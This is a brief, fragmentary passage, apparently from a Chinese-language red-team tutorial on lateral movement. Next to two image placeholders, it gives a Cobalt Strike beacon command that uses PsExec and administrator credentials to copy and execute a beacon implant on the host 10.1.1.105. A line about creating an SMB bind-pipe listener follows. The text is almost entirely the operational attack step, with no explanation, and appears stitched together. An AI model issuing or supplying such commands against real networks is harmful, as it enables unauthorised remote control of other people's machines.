 beacon>shell C:\psexec.exe -accepteula \\10.1.1.105 -u administrator -p xxx -d -c C:\beacon.exe新建监听器(bind)windows/beacon_smb/bind_pipe